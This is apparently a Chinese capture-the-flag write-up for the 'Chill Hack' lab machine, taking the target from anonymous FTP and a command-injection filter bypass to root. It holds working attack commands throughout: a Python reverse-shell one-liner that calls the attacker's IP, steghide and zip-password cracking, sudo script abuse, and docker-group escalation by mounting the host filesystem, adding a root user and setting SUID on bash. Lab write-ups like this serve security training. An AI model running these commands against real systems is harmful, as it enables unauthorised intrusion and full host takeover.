Chill Hack
端口扫描
┌──(jtz㉿JTZ)-[~/Desktop/Temp/thm/Chill_Hack]
└─$ nmap -sT -p- --min-rate 1000 -oN nmap1.txt 10.10.228.115
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
51578/tcp filtered unknown
┌──(jtz㉿JTZ)-[~/Desktop/Temp/thm/Chill_Hack]
└─$ nmap -sTCV -p 21,22,80 --min-rate 1000 -oN nmap2.txt 10.10.228.115
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_-rw-r--r-- 1 1001 1001 90 Oct 03 2020 note.txt
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:10.14.44.131
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 2
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 09f95db918d0b23a822d6e768cc20144 (RSA)
| 256 1bcf3a498b1b20b02c6aa551a88f1e62 (ECDSA)
|_ 256 3005cc52c66f6504860f7241c8a439cf (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-title: Game Info
|_http-server-header: Apache/2.4.29 (Ubuntu)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
21 - FTP
发现 FTP 中有一个 note.txt 我们进行查看
┌──(jtz㉿JTZ)-[~/Desktop/Temp/thm/Chill_Hack]
└─$ ftp 10.10.51.62
Connected to 10.10.51.62.
220 (vsFTPd 3.0.3)
Name (10.10.51.62:kali): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls -la
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x 2 0 115 4096 Oct 03 2020 .
drwxr-xr-x 2 0 115 4096 Oct 03 2020 ..
-rw-r--r-- 1 1001 1001 90 Oct 03 2020 note.txt
226 Directory send OK.
ftp> get note.txt -
remote: note.txt
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for note.txt (90 bytes).
Anurodh told me that there is some filtering on strings being put in the command -- Apaar
226 Transfer complete.
90 bytes received in 0.00 secs (62.4667 kB/s)
80 - HTTP

根据 FTP 的提示进行目录扫描
┌──(jtz㉿JTZ)-[~/Desktop/Temp/thm/Chill_Hack]
└─$ gobuster dir -u http://10.10.228.115/ -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -t 150 -o gobuster_80_1.txt
/images (Status: 301) [Size: 315] [--> http://10.10.228.115/images/]
/css (Status: 301) [Size: 312] [--> http://10.10.228.115/css/]
/js (Status: 301) [Size: 311] [--> http://10.10.228.115/js/]
/fonts (Status: 301) [Size: 314] [--> http://10.10.228.115/fonts/]
/secret (Status: 301) [Size: 315] [--> http://10.10.228.115/secret/]
note
/secret: 访问这个页面发现是一个命令执行页面,简单的执行后发现确实存在过滤,但是我发现可以利用 && 绕过 (格式: id&& command)
后渗透
www-data
因为目标存在 python ,所以我们可以利用下方来获取 SHELL
id&&python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.14.44.131",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")'
PS C:\Users\14894\Desktop> nc.exe -nvlp 4444
listening on [any] 4444 ...
connect to [10.14.44.131] from (UNKNOWN) [10.10.228.115] 58688
www-data@ubuntu:/var/www/html/secret$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data --> anurodh
这里是查看了 WP 后才意识到的,因为我在第一次打的时候直接跳过了这一步,毕竟这个确实比较隐蔽
我们可以在网站�中发现一个 files 文件夹,其中存在一个 hacker.php 文件,我们对其进行查看
www-data@ubuntu:/var/www/files$ ls
ls
account.php hacker.php images index.php style.css
<html>
<head>
<body>
<style>
body {
background-image: url('images/002d7e638fb463fb7a266f5ffc7ac47d.gif');
}
h2
{
color:red;
font-weight: bold;
}
h1
{
color: yellow;
font-weight: bold;
}
</style>
<center>
<img src = "images/hacker-with-laptop_23-2147985341.jpg"><br>
<h1 style="background-color:red;">You have reached this far. </h2>
<h1 style="background-color:black;">Look in the dark! You will find your answer</h1>
</center>
</head>
</html>
tip
这其中存在一个 jpg 文件,并且提示也早告诉我们这是正确的, 可能是文件隐写术
下载文件到本地进行查看, 这边可以看到确实存在一个隐藏文件
┌──(jtz㉿JTZ)-[~/Desktop/Temp/thm/Chill_Hack]
└─$ steghide extract -sf hacker-with-laptop_23-2147985341.jpg
Enter passphrase:
wrote extracted data to "backup.zip".
zip 文件存在密码我们使用工具进行爆破
┌──(jtz㉿JTZ)-[~/Desktop/Temp/thm/Chill_Hack]
└─$ zip2john backup.zip > zip.hash
ver 2.0 efh 5455 efh 7875 backup.zip/source_code.php PKZIP Encr: TS_chk, cmplen=554, decmplen=1211, crc=69DC82F3 ts=2297 cs=2297 type=8
┌──(jtz㉿JTZ)-[~/Desktop/Temp/thm/Chill_Hack]
└─$ john zip.hash --wordlist=/usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (PKZIP [32/64])
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
pass1word (backup.zip/source_code.php)
1g 0:00:00:00 DONE (2023-02-15 11:40) 5.555g/s 91022p/s 91022c/s 91022C/s 123456..christal
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
查看压缩文件
┌──(jtz㉿JTZ)-[~/Desktop/Temp/thm/Chill_Hack]
└─$ unzip backup.zip
Archive: backup.zip
[backup.zip] source_code.php password:
inflating: source_code.php
┌──(jtz㉿JTZ)-[~/Desktop/Temp/thm/Chill_Hack]
└─$ cat source_code.php
<html>
<head>
Admin Portal
</head>
<title> Site Under Development ... </title>
<body>
<form method="POST">
Username: <input type="text" name="name" placeholder="username"><br><br>
Email: <input type="email" name="email" placeholder="email"><br><br>
Password: <input type="password" name="password" placeholder="password">
<input type="submit" name="submit" value="Submit">
</form>
<?php
if(isset($_POST['submit']))
{
$email = $_POST["email"];
$password = $_POST["password"];
if(base64_encode($password) == "IWQwbnRLbjB3bVlwQHNzdzByZA==")
{
$random = rand(1000,9999);?><br><br><br>
<form method="POST">
Enter the OTP: <input type="number" name="otp">
<input type="submit" name="submitOtp" value="Submit">
</form>
<?php mail($email,"OTP for authentication",$random);
if(isset($_POST["submitOtp"]))
{
$otp = $_POST["otp"];
if($otp == $random)
{
echo "Welcome Anurodh!";
header("Location: authenticated.php");
}
else
{
echo "Invalid OTP";
}
}
}
else
{
echo "Invalid Username or Password";
}
}
?>
</html>
note
- 密码:IWQwbnRLbjB3bVlwQHNzdzByZA== 解密:!d0ntKn0wmYp@ssw0rd
- 用户: Anurodh
使用得到的用户进行登陆
www-data@ubuntu:/home/apaar/.ssh$ su anurodh
su anurodh
Password: !d0ntKn0wmYp@ssw0rd
anurodh@ubuntu:/home/apaar/.ssh$ id
id
uid=1002(anurodh) gid=1002(anurodh) groups=1002(anurodh),999(docker)
当前用户属于 docker 组中一员,我们可以使用 docker 方法直接越权获取到 root ,可以说这个用户的 SHELL 就是这一关的关键枢纽,只要拿下这个用户这��一关就破解了
anurodh --> apaar
info
apaar 用户的会话非常好窃取,但是正是因为非常好获取导致我们没有思路再去获取 Anurodh 这个用户
我们先来回到 www-data 会话,查看其特权
www-data@ubuntu:/home/apaar/.ssh$ sudo -l
sudo -l
Matching Defaults entries for www-data on ubuntu:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on ubuntu:
(apaar : ALL) NOPASSWD: /home/apaar/.helpline.sh
www-data 允许用户以 apaar 的身份去运行一个脚本,我们对该脚本查看
#!/bin/bash
echo
echo "Welcome to helpdesk. Feel free to talk to anyone at any time!"
echo
read -p "Enter the person whom you want to talk with: " person
read -p "Hello user! I am $person, Please enter your message: " msg
$msg 2>/dev/null
echo "Thank you for your precious time!"
我们对其运行查看
www-data@ubuntu:/home/apaar$ sudo -u apaar ./.helpline.sh
sudo -u apaar ./.helpline.sh
Welcome to helpdesk. Feel free to talk to anyone at any time!
Enter the person whom you want to talk with: niubi
niubi
Hello user! I am niubi, Please enter your message: id
id
uid=1001(apaar) gid=1001(apaar) groups=1001(apaar)
Thank you for your precious time!
我们可以看到以 apaar 用户执行了命令,那么我们可以通过保持会话来获得 apaar 用户会话
www-data@ubuntu:/home/apaar$ sudo -u apaar ./.helpline.sh
sudo -u apaar ./.helpline.sh
Welcome to helpdesk. Feel free to talk to anyone at any time!
Enter the person whom you want to talk with: niubi
niubi
Hello user! I am niubi, Please enter your message: bash -p
bash -p
id
id
uid=1001(apaar) gid=1001(apaar) groups=1001(apaar)
python3 -c 'import pty; pty.spawn("/bin/bash")'
python3 -c 'import pty; pty.spawn("/bin/bash")'
apaar@ubuntu:~$
anurodh --> root
因为我们已经注意到用户是一个 docker 组用户,提权思路如下:
- 添加一个 root 用户
- 修改 sudoers 文件,让用户可以执行所有特权命令
- 添加 SUID 权限
- 挂载这个系统
挂载这个系统 (这个是最常用的)
anurodh@ubuntu:/etc$ docker run -v /:/mnt --rm -it alpine chroot /mnt sh
# id
uid=0(root) gid=0(root) groups=0(root),1(daemon),2(bin),3(sys),4(adm),6(disk),10(uucp),11,20(dialout),26(tape),27(sudo)
#
添加一个 root 用户
这个本质也是挂载, 挂载 /etc 目录,然后读取 shadow 文件
- 获取到 root 密码进行破解, 但是本关 root hash 爆破不了
- 添加一个 root 用户
anurodh@ubuntu:/home$ docker run -v /etc/:/mnt -it alpine
/ # cd /mnt
/mnt # cat shadow
生成用户的 hash
┌──(jtz㉿JTZ)-[~]
└─$ openssl passwd -1 -salt test-docker
Password:
/mnt # echo 'test-docker:hash:0:0::/root:/bin/bash' >>passwd
现在我们切换用户到 test-docker 并输入自己的 hash 密码就可以了
添加 SUID 权限
这个本质也是挂载, 挂载 /bin 目录,然后修改 bash
anurodh@ubuntu:/home$ docker run -v /bin/:/mnt -it alpine
/ # cd /mnt
/mnt # chmod +s bash
/mnt # ls -al bash
-rwsr-sr-x 1 root root 1113504 Jun 6 2019 bash
/mnt # exit
anurodh@ubuntu:/home$ cd /bin
anurodh@ubuntu:/bin$ ./bash -p
bash-4.4# id
uid=1002(anurodh) gid=1002(anurodh) euid=0(root) egid=0(root) groups=0(root),999(docker),1002(anurodh)
bash-4.4#